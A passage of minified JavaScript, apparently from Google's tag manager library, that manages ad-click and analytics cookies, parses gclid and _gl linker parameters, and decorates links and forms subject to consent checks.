function qr(a,b){b=b||{};for(var c=Gb(),d=cr(b,c,!0),e={},f=m(mr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return er("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function or(a){return Ml(["ad_storage","ad_user_data"])?!a.Rh||Wa(a.Rh):!1}function rr(a){return Ml(["ad_storage","ad_user_data"])?!a.Mh||Wa(a.Mh):!1};var sr={O:{Wp:0,Wj:1,Kg:2,mk:3,Wh:4,kk:5,lk:6,nk:7,Xh:8,Il:9,Hl:10,xi:11,Jl:12,ph:13,Sl:14,cg:15,Tp:16,Ke:17,Ui:18,Vi:19,Wi:20,Um:21,Xi:22,Zh:23,xk:24}};sr.O[sr.O.Wp]="RESERVED_ZERO";sr.O[sr.O.Wj]="ADS_CONVERSION_HIT";sr.O[sr.O.Kg]="CONTAINER_EXECUTE_START";sr.O[sr.O.mk]="CONTAINER_SETUP_END";sr.O[sr.O.Wh]="CONTAINER_SETUP_START";sr.O[sr.O.kk]="CONTAINER_BLOCKING_END";sr.O[sr.O.lk]="CONTAINER_EXECUTE_END";sr.O[sr.O.nk]="CONTAINER_YIELD_END";sr.O[sr.O.Xh]="CONTAINER_YIELD_START";sr.O[sr.O.Il]="EVENT_EXECUTE_END";
sr.O[sr.O.Hl]="EVENT_EVALUATION_END";sr.O[sr.O.xi]="EVENT_EVALUATION_START";sr.O[sr.O.Jl]="EVENT_SETUP_END";sr.O[sr.O.ph]="EVENT_SETUP_START";sr.O[sr.O.Sl]="GA4_CONVERSION_HIT";sr.O[sr.O.cg]="PAGE_LOAD";sr.O[sr.O.Tp]="PAGEVIEW";sr.O[sr.O.Ke]="SNIPPET_LOAD";sr.O[sr.O.Ui]="TAG_CALLBACK_ERROR";sr.O[sr.O.Vi]="TAG_CALLBACK_FAILURE";sr.O[sr.O.Wi]="TAG_CALLBACK_SUCCESS";sr.O[sr.O.Um]="TAG_EXECUTE_END";sr.O[sr.O.Xi]="TAG_EXECUTE_START";sr.O[sr.O.Zh]="CUSTOM_PERFORMANCE_START";sr.O[sr.O.xk]="CUSTOM_PERFORMANCE_END";var tr=[],ur={},vr={};function wr(a){if(Wa(19)&&tr.includes(a)){var b;(b=hd())==null||b.mark(a+"-"+sr.O.Zh+"-"+(vr[a]||0))}}function xr(a){if(Wa(19)&&tr.includes(a)){var b=a+"-"+sr.O.xk+"-"+(vr[a]||0),c={start:a+"-"+sr.O.Zh+"-"+(vr[a]||0),end:b},d;(d=hd())==null||d.mark(b);var e,f,g=(f=(e=hd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(vr[a]=(vr[a]||0)+1,ur[a]=g+(ur[a]||0))}};var yr=["3","4"];function zr(a){return a.origin!=="null"};function Ar(a,b,c,d){try{wr("3");var e;return(e=Br(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{xr("3")}}function Br(a,b,c,d){var e;if(Cr(d)){for(var f={},g=String(b||Dr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Er(a,b,c,d,e){if(Cr(e)){var f=Fr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Gr(f,function(g){return g.Hq},b);if(f.length===1)return f[0];f=Gr(f,function(g){return g.Ir},c);return f[0]}}}function Hr(a,b,c,d){var e=Dr(),f=window;zr(f)&&(f.document.cookie=a);var g=Dr();return e!==g||c!==void 0&&Ar(b,g,!1,d).indexOf(c)>=0}
function Ir(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Cr(c.Gc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Jr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Cr);g=e(g,"samesite",c.Vr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Kr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Lr(t,c.path)&&Hr(v,a,b,c.Gc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Lr(n,c.path)?1:Hr(g,a,b,c.Gc)?0:1}
function Mr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");wr("2");var d=Ir(a,b,c);xr("2");return d}function Gr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Fr(a,b,c){for(var d=[],e=Ar(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({zq:e[f],Aq:g.join("."),Hq:Number(n[0])||1,Ir:Number(n[1])||1})}}}return d}function Jr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Nr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Or=/(^|\.)doubleclick\.net$/i;
function Lr(a,b){return a!==void 0&&(Or.test(window.document.location.hostname)||b==="/"&&Nr.test(a))}function Pr(a){if(!a)return 1;var b=a;Wa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Qr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Rr(a,b){var c=""+Pr(a),d=Qr(b);d>1&&(c+="-"+d);return c}
var Dr=function(){return zr(window)?window.document.cookie:""},Cr=function(a){return a&&Wa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Ol(b)&&Ml(b)}):!0},Kr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Or.test(e)||Nr.test(e)||a.push("none");return a};function Sr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function Tr(a){return[Sr(a),Math.round(Gb()/1E3)].join(".")}function Ur(a,b,c,d,e){var f=Pr(b),g;return(g=Er(a,f,Qr(c),d,e))==null?void 0:g.Aq};var Vr;function Wr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Xr,d=Yr,e=Zr();if(!e.init){Sc(A,"mousedown",a);Sc(A,"keyup",a);Sc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function $r(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Zr().decorators.push(f)}
function as(a,b,c){for(var d=Zr().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Jb(e,g.callback())}}return e}
function Zr(){var a=Fc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var bs=/(.*?)\*(.*?)\*(.*)/,cs=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ds=/^(?:www\.|m\.|amp\.)+/,es=/([^?#]+)(\?[^#]*)?(#.*)?/;function fs(a){var b=es.exec(a);if(b)return{Hj:b[1],query:b[2],fragment:b[3]}}function gs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function hs(a,b){var c=[Bc.userAgent,(new Date).getTimezoneOffset(),Bc.userLanguage||Bc.language,Math.floor(Gb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Vr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Vr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Vr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function is(a){return function(b){var c=pj(w.location.href),d=c.search.replace("?",""),e=gj(d,"_gl",!1,!0)||"";b.query=js(e)||{};var f=jj(c,"fragment"),g;var h=-1;if(Lb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=js(g||"")||{};a&&ks(c,d,f)}}function ls(a,b){var c=gs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ks(a,b,c){function d(g,h){var l=ls("_gl",g);l.length&&(l=h+l);return l}if(Ac&&Ac.replaceState){var e=gs("_gl");if(e.test(b)||e.test(c)){var f=jj(a,"path");b=d(b,"?");c=d(c,"#");Ac.replaceState({},"",""+f+b+c)}}}function ms(a,b){var c=is(!!b),d=Zr();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Jb(e,f.query),a&&Jb(e,f.fragment));return e}
var js=function(a){try{var b=ns(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function ns(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=bs.exec(d);if(f){c=f;break a}d=ij(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===hs(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function os(a,b,c,d,e){function f(p){p=ls(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=fs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Hj+h+l}
function ps(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(hb(String(y))))}var z=v.join("*");t=["1",hs(z),z].join("*");d?(Wa(3)||Wa(1)||!p)&&qs("_gl",t,a,p,q):rs("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=as(b,1,d),f=as(b,2,d),g=as(b,4,d),h=as(b,3,d);c(e,!1,!1);c(f,!0,!1);Wa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
ss(l,h[l],a)}function ss(a,b,c){c.tagName.toLowerCase()==="a"?rs(a,b,c):c.tagName.toLowerCase()==="form"&&qs(a,b,c)}function rs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Wa(4)||d)){var h=w.location.href,l=fs(c.href),n=fs(h);g=!(l&&n&&l.Hj===n.Hj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=os(a,b,c.href,d,e);qc.test(p)&&(c.href=p)}}
function qs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=os(a,b,f,d,e);qc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Xr(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||ps(e,e.hostname)}}catch(g){}}function Yr(a){try{var b=a.getAttribute("action");if(b){var c=jj(pj(b),"host");ps(a,c)}}catch(d){}}function ts(a,b,c,d){Wr();var e=c==="fragment"?2:1;d=!!d;$r(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function us(a,b){Wr();$r(a,[lj(w.location,"host",!0)],b,!0,!0)}function vs(){var a=A.location.hostname,b=cs.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?ij(f[2])||"":ij(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(ds,""),l=e.replace(ds,"");return h===l||Mb(h,"."+l)}function ws(a,b){return a===!1?!1:a||b||vs()};var xs=["1"],ys={},zs={};function As(a,b){b=b===void 0?!0:b;var c=Bs(a.prefix);if(ys[c])Cs(a);else if(Ds(c,a.path,a.domain)){var d=zs[Bs(a.prefix)]||{id:void 0,Oh:void 0};b&&Es(a,d.id,d.Oh);Cs(a)}else{var e=rj("auiddc");if(e)kb("TAGGING",17),ys[c]=e;else if(b){var f=Bs(a.prefix),g=Tr();Fs(f,g,a);Ds(c,a.path,a.domain);Cs(a,!0)}}}
function Cs(a,b){if((b===void 0?0:b)&&or(jr)){var c=fr(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,gr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(rr(jr)&&pr([jr])[jr.fb]===-1){for(var d={},e=(d[jr.fb]=0,d),f=m(mr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==jr&&rr(h)&&(e[h.fb]=0)}qr(e,a)}}
function Es(a,b,c){var d=Bs(a.prefix),e=ys[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Gb()/1E3)));Fs(d,h,a,g*1E3)}}}}function Fs(a,b,c,d){var e;e=["1",Rr(c.domain,c.path),b].join(".");var f=cr(c,d);f.Gc=Gs();Mr(a,e,f)}function Ds(a,b,c){var d=Ur(a,b,c,xs,Gs());if(!d)return!1;Hs(a,d);return!0}
function Hs(a,b){var c=b.split(".");c.length===5?(ys[a]=c.slice(0,2).join("."),zs[a]={id:c.slice(2,4).join("."),Oh:Number(c[4])||0}):c.length===3?zs[a]={id:c.slice(0,2).join("."),Oh:Number(c[2])||0}:ys[a]=b}function Bs(a){return(a||"_gcl")+"_au"}function Is(a){function b(){Ml(c)&&a()}var c=Gs();Sl(function(){b();Ml(c)||Tl(b,c)},c)}
function Js(a){var b=ms(!0),c=Bs(a.prefix);Is(function(){var d=b[c];if(d){Hs(c,d);var e=Number(ys[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=cr(a,e);f.Gc=Gs();var g=["1",Rr(a.domain,a.path),d].join(".");Mr(c,g,f)}}})}function Ks(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Ur(a,e.path,e.domain,xs,Gs());h&&(g[a]=h);return g};Is(function(){ts(f,b,c,d)})}function Gs(){return["ad_storage","ad_user_data"]};function Ls(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Yd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ms(a,b){var c=Ls(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Yd]||(d[c[e].Yd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Yd].push(g)}}return d};var Ns={},Os=(Ns.k={fa:/^[\w-]+$/},Ns.b={fa:/^[\w-]+$/,Kj:!0},Ns.i={fa:/^[1-9]\d*$/},Ns.h={fa:/^\d+$/},Ns.t={fa:/^[1-9]\d*$/},Ns.d={fa:/^[A-Za-z0-9_-]+$/},Ns.j={fa:/^\d+$/},Ns.u={fa:/^[1-9]\d*$/},Ns.l={fa:/^[01]$/},Ns.o={fa:/^[1-9]\d*$/},Ns.g={fa:/^[01]$/},Ns.s={fa:/^.+$/},Ns);var Ps={},Ts=(Ps[5]={Th:{2:Qs},zj:"2",Gh:["k","i","b","u"]},Ps[4]={Th:{2:Qs,GCL:Rs},zj:"2",Gh:["k","i","b"]},Ps[2]={Th:{GS2:Qs,GS1:Ss},zj:"GS2",Gh:"sogtjlhd".split("")},Ps);function Us(a,b,c){var d=Ts[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Th[e];if(f)return f(a,b)}}}
function Qs(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Ts[b];if(f){for(var g=f.Gh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Os[p];r&&(r.Kj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Vs(a,b,c){var d=Ts[b];if(d)return[d.zj,c||"1",Ws(a,b)].join(".")}
function Ws(a,b){var c=Ts[b];if(c){for(var d=[],e=m(c.Gh),f=e.next();!f.done;f=e.next()){var g=f.value,h=Os[g];if(h){var l=a[g];if(l!==void 0)if(h.Kj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Rs(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Ss(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Xs=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Ys(a,b,c){if(Ts[b]){for(var d=[],e=Ar(a,void 0,void 0,Xs.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Us(g.value,b,c);h&&d.push(Zs(h))}return d}}
function $s(a){var b=at;if(Ts[2]){for(var c={},d=Br(a,void 0,void 0,Xs.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Us(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(Zs(p)))}return c}}function bt(a,b,c,d,e){d=d||{};var f=Rr(d.domain,d.path),g=Vs(b,c,f);if(!g)return 1;var h=cr(d,e,void 0,Xs.get(c));return Mr(a,g,h)}function ct(a,b){var c=b.fa;return typeof c==="function"?c(a):c.test(a)}
function Zs(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=Os[e];d.jg?d.jg.Kj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return ct(h,g.jg)}}(d)):void 0:typeof f==="string"&&ct(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var dt=function(){this.value=0};dt.prototype.set=function(a){return this.value|=1<<a};var et=function(a,b){b<=0||(a.value|=1<<b-1)};dt.prototype.get=function(){return this.value};dt.prototype.clear=function(a){this.value&=~(1<<a)};dt.prototype.clearAll=function(){this.value=0};dt.prototype.equals=function(a){return this.value===a.value};function ft(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function gt(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function ht(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Xb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Xb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var it={},jt=(it.gclid=!0,it.dclid=!0,it.gbraid=!0,it.wbraid=!0,it),kt=/^\w+$/,lt=/^[\w-]+$/,mt={},nt=(mt.aw="_aw",mt.dc="_dc",mt.gf="_gf",mt.gp="_gp",mt.gs="_gs",mt.ha="_ha",mt.ag="_ag",mt.gb="_gb",mt),ot=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,pt=/^www\.googleadservices\.com$/;function qt(){return["ad_storage","ad_user_data"]}function rt(a){return!Wa(6)||Ml(a)}function st(a,b){function c(){var d=rt(b);d&&a();return d}Sl(function(){c()||Tl(c,b)},b)}
function tt(a){return ut(a).map(function(b){return b.gclid})}function vt(a){return wt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function wt(a){var b=xt(a.prefix),c=zt("gb",b),d=zt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=ut(c).map(e("gb")),g=At(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Bt(a,b,c,d,e){var f=vb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Zc=e),f.labels=Ct(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Zc:e})}function At(a){for(var b=Ys(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Dt(f);h&&Bt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function ut(a){for(var b=[],c=Ar(a,A.cookie,void 0,qt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Et(e.value);f!=null&&(f.Zc=void 0,f.za=new dt,f.Ya=[1],Ft(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Gt(b)}function Ht(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Ft(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.za&&b.za&&h.za.equals(b.za)&&(e=h)}if(d){var l,n,p=(l=d.za)!=null?l:new dt,q=(n=b.za)!=null?n:new dt;p.value|=q.value;d.za=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Zc=b.Zc);d.labels=Ht(d.labels||[],b.labels||[]);d.Ya=Ht(d.Ya||[],b.Ya||[])}else c&&e?na(Object,"assign").call(Object,e,b):a.push(b)}
function It(a){if(!a)return new dt;var b=new dt;if(a===1)return et(b,2),et(b,3),b;et(b,a);return b}
function Jt(){var a=hr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(lt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new dt;typeof e==="number"?g=It(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],za:g,Ya:[2]}}catch(h){return null}}
function Kt(){var a=hr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(lt))return b;var f=new dt,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],za:f,Ya:[2]});return b},[])}catch(b){return null}}
function Lt(a){for(var b=[],c=Ar(a,A.cookie,void 0,qt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Et(e.value);f!=null&&(f.Zc=void 0,f.za=new dt,f.Ya=[1],Ft(b,f))}var g=Jt();g&&(g.Zc=void 0,g.Ya=g.Ya||[2],Ft(b,g));if(Wa(14)){var h=Kt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Zc=void 0;p.Ya=p.Ya||[2];Ft(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Gt(b)}
function Ct(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function xt(a){return a&&typeof a==="string"&&a.match(kt)?a:"_gcl"}function Mt(a,b){if(a){var c={value:a,za:new dt};et(c.za,b);return c}}
function Nt(a,b,c){var d=pj(a),e=jj(d,"query",!1,void 0,"gclsrc"),f=Mt(jj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Mt(gj(g,"gclid",!1),3));e||(e=gj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Wa(18)&&e==="aw.dv")?[f]:[]}
function Ot(a,b){var c=pj(a),d=jj(c,"query",!1,void 0,"gclid"),e=jj(c,"query",!1,void 0,"gclsrc"),f=jj(c,"query",!1,void 0,"wbraid");f=Vb(f);var g=jj(c,"query",!1,void 0,"gbraid"),h=jj(c,"query",!1,void 0,"gad_source"),l=jj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||gj(n,"gclid",!1);e=e||gj(n,"gclsrc",!1);f=f||gj(n,"wbraid",!1);g=g||gj(n,"gbraid",!1);h=h||gj(n,"gad_source",!1)}return Pt(d,e,l,f,g,h)}function Qt(){return Ot(w.location.href,!0)}
function Pt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(lt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Wa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&lt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&lt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&lt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function Rt(a){for(var b=Qt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Ot(w.document.referrer,!1),b.gad_source=void 0);St(b,!1,a)}
function Tt(a){Rt(a);var b=Nt(w.location.href,!0,!1);b.length||(b=Nt(w.document.referrer,!1,!0));a=a||{};Ut(a);if(b.length){var c=b[0],d=Gb(),e=cr(a,d,!0),f=qt(),g=function(){rt(f)&&e.expires!==void 0&&er("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.za.get()},expires:Number(e.expires)})};Sl(function(){g();rt(f)||Tl(g,f)},f)}}
function Ut(a){var b;if(b=Wa(15)){var c=Vt();b=ot.test(c)||pt.test(c)||Wt()}if(b){var d;a:{for(var e=pj(w.location.href),f=hj(jj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!jt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=ft(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=gt(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,G=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var N=gt(u,G);if(N===void 0)break;r=m(N).next().value===1;break c}var ba;d:{var U=void 0,M=u,T=G;switch(I){case 0:ba=(U=gt(M,T))==null?void 0:U[1];break d;case 1:ba=T+8;break d;case 2:var la=gt(M,T);if(la===void 0)break;var ma=m(la),W=ma.next().value;ba=ma.next().value+W;break d;case 5:ba=T+4;break d}ba=void 0}if(ba===void 0||ba>u.length||ba<=t)break;t=ba}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var V=d;V&&Xt(V,7,a)}}
